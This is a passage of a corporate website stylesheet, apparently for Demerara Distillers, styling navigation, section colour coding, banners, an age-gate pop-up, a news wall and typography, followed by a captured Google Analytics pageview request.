    height: 110px;
    -webkit-transition: all 1000ms ease-in-out;
    -moz-transition: all 1000ms ease-in-out;
    -ms-transition: all 1000ms ease-in-out;
    -o-transition: all 1000ms ease-in-out;
    transition: all 1000ms ease-in-out;
  }
  #nav-reveal {
    display: none;
  }
  body.home #nav-reveal {
    display: block;
    position: absolute;
    top: 40px;
    left: 40px;
    cursor: pointer;
    font-size: 42px;
    z-index: 600;
    background: rgba(0, 0, 0, 0.00);
    border: none;
    opacity: 1;
    -webkit-transition: all 1000ms ease-in-out;
    -moz-transition: all 1000ms ease-in-out;
    -ms-transition: all 1000ms ease-in-out;
    -o-transition: all 1000ms ease-in-out;
    transition: all 1000ms ease-in-out;
  }
  body.home #nav-reveal span.fa-bars {
    color: rgba(110, 73, 41, 1);
    padding: 3px 8px;
  }
  .scroll #nav-wrapper #nav-reveal {
    opacity: 0;
    -webkit-transition: all 1000ms ease-in-out;
    -moz-transition: all 1000ms ease-in-out;
    -ms-transition: all 1000ms ease-in-out;
    -o-transition: all 1000ms ease-in-out;
    transition: all 1000ms ease-in-out;
  }
}
body.home #nav-reveal span.fa-bars:hover, #nav-reveal span.fa-bars:focus {
  background: rgba(110, 73, 41, 0.25) !important;
  color: rgba(173, 148, 111, 1) !important;
  border: none !important;
}
@media(max-width:992px) {
  body.home #nav-reveal {
    display: none;
  }
}
/**********************************Nav*colour*coding**************************************************************/
#dj-megamenu93>li.itemid101.active>a, #dj-megamenu93 li.itemid101 a:hover, #dj-megamenu93>li.itemid109.active>a, #dj-megamenu93 li.itemid109 a:hover {
	color: var(--OurCompany);
	color: var(OurCompany);
}
#dj-megamenu93>li.itemid108.active>a,#dj-megamenu93>li.itemid108.hover>a.dj-up_a, #dj-megamenu93 li.itemid108 a:hover, #dj-megamenu93>li.itemid108.current>a.dj-up_a.active, #dj-megamenu93 li.itemid108 ul.dj-submenu > li > a.active {
	color: var(--OurBrands) !important;
	color: var(OurBrands) !important;
}
#dj-megamenu93>li.itemid126.active>a,#dj-megamenu93>li.itemid126.hover>a.dj-up_a, #dj-megamenu93 li.itemid126 a:hover, #dj-megamenu93>li.itemid126.current>a.dj-up_a.active, #dj-megamenu93 li.itemid126 ul.dj-submenu > li > a.active {
	color: var(--Sustainability) !important;
	color: var(Sustainability) !important;
}
#dj-megamenu93>li.itemid107.active>a,#dj-megamenu93>li.itemid107.hover>a.dj-up_a, #dj-megamenu93 li.itemid107 a:hover, #dj-megamenu93>li.itemid107.current>a.dj-up_a.active, #dj-megamenu93 li.itemid107 ul.dj-submenu > li > a.active {
	color: var(--ShareHolders) !important;
	color: var(ShareHolders) !important;
}
#dj-megamenu93>li.itemid106.active>a,#dj-megamenu93>li.itemid106.hover>a.dj-up_a, #dj-megamenu93 li.itemid106 a:hover, #dj-megamenu93>li.itemid106.current>a.dj-up_a.active, #dj-megamenu93 li.itemid106 ul.dj-submenu > li > a.active {
	color: var(--Media) !important;
	color: var(Media) !important;
}
#dj-megamenu93mobile.dj-megamenu-select-dark .dj-mobile-open-btn, #dj-megamenu93mobile.dj-megamenu-offcanvas-dark .dj-mobile-open-btn, #dj-megamenu93mobile.dj-megamenu-accordion-dark .dj-mobile-open-btn {
    background: rgba(173, 148, 111, 0);
	
}
#dj-megamenu93mobile.dj-megamenu-select-dark .dj-mobile-open-btn:focus, #dj-megamenu93mobile.dj-megamenu-select-dark:hover .dj-mobile-open-btn, #dj-megamenu93mobile.dj-megamenu-offcanvas-dark .dj-mobile-open-btn:hover, #dj-megamenu93mobile.dj-megamenu-offcanvas-dark .dj-mobile-open-btn:focus, #dj-megamenu93mobile.dj-megamenu-accordion-dark .dj-mobile-open-btn:hover, #dj-megamenu93mobile.dj-megamenu-accordion-dark .dj-mobile-open-btn:focus {
    background: rgba(110, 73, 41, 1) !important;
	color:#ffffff !important;
}
body.our-company .articleBody ul.nav li.active a {
	color: var(--OurCompany);
	color: var(OurCompany);
	font-weight:600;
}
body.our-company .articleBody ul.nav lie a:hover, body.our-company .articleBody ul.nav li a:focus {
	color: var(--OurCompany);
	color: var(OurCompany);
}


body.our-company a.btn-primary {
	border-color: var(--OurCompany) !important;
	border-color: var(OurCompany) !important;
}
/********************************************************************************Article BANNER*************************************************************************************/
.articleBanner {
  /*height: 60vh;*/
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  margin-left: calc(-50vw + 50%);
  margin-right: calc(-50vw + 50%);
  position: relative;
	margin-bottom: -40px;
}
.bottom .articleBanner {
	height:40vh;
}
header .articleBanner {
	padding-top:20px;
}
header .articleBanner.static {
	height:60vh;
}
.banner-OurHistory {
  background-image: url("../../../images/banner/Banner-Our-History.jpg");
}
.banner-OurHistory1670 {
  background-image: url("../../../images/banner/Banner-Our_History_1670.jpg");
}
.banner-OurHistory1700s {
	background-image: url("../../../images/banner/Banner-Our_History_1700s.jpg");
}
.banner-Sustainability {
  background-image:url("../../../images/banner/HP-Sustainability.jpg");
}
.banner-OurCompany {
	background-image:url("../../../images/banner/HP-Our-Company.jpg");
}
.banner-OurBrands {
	background-image:url("../../../images/banner/HP-Our-Brands2.jpg");
}
.banner-Shareholders {
	background-image:url("../../../images/banner/banner-shareholders.jpg");
}
.banner-Media {
	background-image:url("../../../images/banner/banner-media.jpg");
}
.banner-OurBusiness {
  background-image:url("../../../images/banner/HP-Our-Brands2.jpg");
}
.banner-Subsidiaries {
  background-image:url("../../../images/banner/banner-subsidiaries.jpg");
}
.banner-DomesticWines {
  background-image:url("../../../images/OurBrands/banner-domestic-spiritsWines.jpg");
}
.banner-Beverages {
  background-image:url("../../../images/OurBrands/banner-beverages.jpg");
}
.banner-Household {
  background-image:url("../../../images/OurBrands/banner-household.jpg");
}
.banner-ImportedWines {
  background-image:url("../../../images/OurBrands/banner-importWinesSpirits.jpg");
}
.banner-BrightFuture {
  background-image:url("../../../images/Shareholders/banner-bright-future.png");
}
.banner-enviroC {
  background-image:url("../../../images/banner/banner-sustainability.jpg");
}
.banner-socialC {
  background-image:url("../../../images/banner/banner-social.jpg");
}
.banner-qualityC {
  background-image:url("../../../images/banner/banner-quality.jpg");
}
.banner-Leadership {
  background-image:url("../../../images/banner/banner-leadership.jpg");
}
.banner-jointheteam {
  background-image:url("../../../images/banner/Banner-joinourteam.jpg");
	background-position: center top;
}
.historyDate {
  position: absolute;
  bottom: 80px;
  right: 20vw;
  font-family: 'Cormorant', serif;
  color: #fff;
  font-size: 110px;
  font-weight: 600;
  text-shadow: 3px 3px 12px rgba(0, 0, 0, .6);
}
.sub_article {
	position:relative;
	z-index:100;
}
.sub_article  img, .articleBody img, .below img {
	-webkit-border-radius: 15px;
    border-radius: 15px;
}
.sub_article .articleImage {
    display: flex;
    flex-direction: column;
    float: left;
    clear: both;
}
.sub_article .articleImage h4 {
	line-height: 60px;
}
/********************************************************************************Age Pop Up***********************************************************************************/
.btn-yes, .btn-no {
	background-color: #000;
    border: 1px solid #fff;
    padding: 6px 15px;
    color: #fff;
	-webkit-transition: all 1s ease-in-out;
-moz-transition: all 1s ease-in-out;
-ms-transition: all 1s ease-in-out;
-o-transition: all 1s ease-in-out;
transition: all 1s ease-in-out;
	text-decoration: none;
	margin:0px -1px !important;
}
.btn-yes:hover, .btn-yes:focus {
	background-color:#fff;
	color:#000;
	text-decoration: none;
	-webkit-transition: all 1s ease-in-out;
-moz-transition: all 1s ease-in-out;
-ms-transition: all 1s ease-in-out;
-o-transition: all 1s ease-in-out;
transition: all 1s ease-in-out;
}
.btn-no {
	background-color:#ddd4c7;
	color:#000;
	text-decoration: none !important;
}
.btn-no:hover, .btn-no:focus {
	background-color:#000;
	color:#fff;
text-decoration: none !important;}
#botones {
    margin: 5px auto 30px !important;
	
}
#cdm {
	border:1px solid #fff;
}
/********************************************************************************NEWSWALL*************************************************************************************/
.itemListView {
	/*margin:-40px -40px 0px -40px;*/
	width: 100%;
    clear:both;
}
.below .itemListView {
	margin:-40px 0px 0px 0px;
	width: 100%;
    clear:both;
}
.wall-item .wall-top .wall-image {
  max-width: 100%;
  height: 300px;
  overflow: hidden;
  -webkit-border-radius: 40px;
  border-radius: 15px;
}
.wall-item .wall-top .wall-image img {
  width: 100%;
  height: auto;
}
.wall-item .wall-bottom .item-content {
  padding: 20px 0px;
}
#news-itemList-98 {
  margin: auto -40px;
}
.wall-item .wall-bottom .item-content .catItemLinks {
  border-top: 1px none #7c7c7c !important;
}
#news-wall-98 .wall-item .wall-bottom .item-content:before {
  border-bottom-color: #fff;
  display: none;
}
.wall-item .wall-bottom .item-content .jux-readmore a {
  background: rgba(173, 148, 111, 0) !important;
  border: 1px solid rgba(173, 148, 111, 1);
  color: #000 !important;
  font-size: 16px !important;
  padding: 4px 20px !important;
  border-radius: 10px !important;
  -webkit-transition: all 1000ms ease-in-out;
  -moz-transition: all 1000ms ease-in-out;
  -ms-transition: all 1000ms ease-in-out;
  -o-transition: all 1000ms ease-in-out;
  transition: all 1000ms ease-in-out;
  text-decoration: none;
}
.wall-item .wall-bottom .item-content .jux-readmore a:hover, .wall-item .wall-bottom .item-content .jux-readmore a:focus {
  background: rgba(173, 148, 111, 1) !important;
  -webkit-transition: all 1000ms ease-in-out;
  -moz-transition: all 500ms ease-in-out;
  -ms-transition: all 500ms ease-in-out;
  -o-transition: all 500ms ease-in-out;
  transition: all 500ms ease-in-out;
  text-decoration: none;
}
.wall-item .wall-bottom .item-content .catItemTitle {
  margin: 0;
  text-transform: uppercase;
  text-decoration: none;
  font-weight: 400;
  font-size: 26px;
  margin-bottom: 12px;
}
.wall-item .wall-bottom .item-content .catItemIntroText {
  padding-bottom: 0px !important;
  font-size: 18px !important;
  color: #666 !important;
  margin-bottom: 30px;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  text-overflow: ellipsis;
}
.wall-image {
  position: relative;
}
.wall-image a {
  position: absolute;
  top: 0px;
  bottom: 0px;
  left: 0px;
  right: 0px;
  background-position: center center;
  background-size: cover;
}
.wall-item .newsItem p:first-child {
	display:none;
}
#maincontent img {
	max-width:100% !important;
}
@media(max-width:1200px) {
	.itemListView {
	margin:-40px 0px 0px 0px;
	width: 100%;
    clear:both;
}
}
/****************************************************************************AGM 2021*************************************************************************************/
.custom.agm2021 {
	background-image: url(../../../images/agm2021BG.jpg);
    background-size: cover;
    background-position: center;
    height: 100vh;
    padding-top: 130px;
}
.agm2021 .agmWrapper {
	width: 700px;
    background-color: rgba(0,0,0,0.58);
    margin-left: auto;
    margin-right: auto;
    margin-top: 150px;
    padding: 40px;
	max-width:100%;
	border-radius:10px;
}
.agmWrapper h2 {
	color: #fff;
    font-weight: 300;
    margin-top: 30px !important;
    font-size: 72px;
}
.agmWrapper p a {
	color: #fff;
    font-weight: 300;
}
/****************************************************************************TYPOGRAPHY*************************************************************************************/
h1, H1, .page-header h2 {
  font-family: 'Cormorant', serif;
  font-size: 52px;
  color: var(OurCompany);
color: var(--OurCompany);
  font-style: italic;
  font-weight: 400;
	text-transform:none;
}
body.shareholders h1, body.shareholders h4, body.shareholders ul.nav.menu li.divider, body.shareholders .page-header h2, body.shareholders .articleBody ul.nav.menu li > a:hover, body.shareholders .articleBody ul.nav.menu li > a:focus {
	color: var(--ShareHolders);
	color: var(ShareHolders);
}
body.our-company h1, body.our-company h4, body.our-company ul.nav.menu li.divider, body.our-company .page-header h2, body.our-company .articleBody ul.nav.menu li > a:hover, body.our-company .articleBody ul.nav.menu li > a:focus, .leadershipG h3 {
	color: var(--OurCompany);
	color: var(OurCompany);
}
body.our-brands h1, body.our-brands h4, body.our-brands ul.nav.menu li.divider, body.our-brands .page-header h2, body.our-brands .articleBody ul.nav.menu li > a:hover, body.our-brands .articleBody ul.nav.menu li > a:focus, body.our-brands .articleBody ul.nav.menu li.active > a, body.our-brands h3, body.our-brands h3 a {
	color: var(--OurBrands);
	color: var(OurBrands);
}
body.sustainability h1, body.sustainability h4, body.sustainability ul.nav.menu li.divider, body.sustainability .page-header h2, body.sustainability .articleBody ul.nav.menu li > a:hover, body.sustainability .articleBody ul.nav.menu li > a:focus, body.sustainability h5 {
	color: var(--Sustainability);
	color: var(Sustainability);
}
body.media-items h1, body.media-items h4, body.media-items ul.nav.menu li.divider, body.media-items .page-header h2, body.media-items .articleBody ul.nav.menu li > a:hover, body.media-items .articleBody ul.nav.menu li > a:focus, body.media-items h3.catItemTitle a {
	color: var(--Media);
	color: var(Media);
}
h2, H2 {
  font-size: 26px;
  font-family: 'Open Sans Condensed', sans-serif;
  font-weight: 600;
  text-transform: uppercase;
}
.drinkCharts h2 {
	font-family: 'Cormorant', serif;
    font-size: 48px;
    margin-bottom: 0px;
}
h3, H3 {
  font-size: 28px;
}
 
body.faqs h2 {
	position:relative;
	margin-bottom:20px;
}
body.faqs h2:after {
	position:absolute;
	content:"";
	border-top:#000000 solid 1px;
	width:100%;
	bottom:-10px;
	left:0px;
}
.faqs .qanda {
	color: var(--ShareHolders);
	color: var(ShareHolders);
	font-size: 26px;
    font-weight: 600;
    text-transform: uppercase;
}

#footer-inner h3 {
  font-size: 14px;
  color: #000;
  text-transform: uppercase;
}
h4, H4 {
  font-size: 22px;
  color: #ab916d;
  font-weight: 600;
	text-transform: uppercase;
}
.diamondRangeWrapper h4 {
	font-size: 18px;
}
.leadershipG h4 {
	font-size:16px;
	margin-top:0px !important;
}
.BrandSection h4 {
	margin-top:20px !important;
}
.careersB h4, .contactB h4 {
	margin-top:0px !important;
}
#maincontent h4, .bottom h4 {
	margin-top:30px;
}
#maincontent .contactInfo h4 {
	margin-top:0px;
}
.NewsWrap h4 {
	margin-top:0px !important;
}
p {
  line-height: 170%;
}
.hDates {
	    font-family: 'Cormorant', serif;
    font-size: 70px;
	color: var(OurCompany);
color: var(--OurCompany);
}
.articleBody ul {
	list-style:none;
}
.articleBody ul>li {
	position:relative;
	padding:0px 0px 20px 20px;
}
.articleBody ul>li:before {
	content:"•";
	font-size:200%;
	position:absolute;
	left:0px;
}
.shareholders .articleBody ul>li:before, .shareholders .articleBody a {
	color: var(ShareHolders);
color: var(--ShareHolders);
}
.our-company .articleBody ul>li:before, .our-companys .articleBody a {
	color: var(OurCompany);
color: var(--OurCompany);
}
.our-brands .articleBody ul>li:before, .our-brands .articleBody a {
	color: var(OurBrands);
color: var(--OurBrands);
}
.our-brands .articleBody ul>li:before, .our-brands .articleBody a {
	color: var(OurBrands);
color: var(--OurBrands);
}
.sustainability .articleBody ul>li:before, .sustainability .articleBody a {
	color: var(Sustainability);
color: var(--Sustainability);
}
.media-items .articleBody ul>li:before, .media-items .articleBody a {
	color: var(Media);
color: var(--Media);
}
.dj-offcanvas-modules p {
	color:#fff;
	font-size:14px;
}
@media(max-width:992px) {}
@media(max-width:768px) {
  .item-page .page-header h1 {
    margin: 0px;
    font-size: 11vw;
  }
  h2, H2 {
    font-size: 4.0vw;
  }
  h3, H3 {
    font-size: 3.0vw;
  }
  P, p {
    font-size: 2.2vw;
  }
}
@media(max-width:450px) {
  h2, H2 {
    font-size: 7vw;
  }
  h3, H3 {
    font-size: 6vw;
  }
  P, p {
    font-size: 4vw;
  }
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=2045341142&t=pageview&_s=1&dl=https%3A%2F%2Fdemeraradistillers.com%2Finternational-spirits-wines&ul=en-us%40posix&dt=Demerara%20Distillers%20-%20Imported%20Spirits%20%26%20Wines&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=1242565344&gjid=65104224&cid=1371307641.1768432947&tid=UA-16257172-3&_gid=1124360101.1768432947&_r=1&_slc=1&z=2086017540
body_size: -572
content:
2,cG-YT215NP1JJ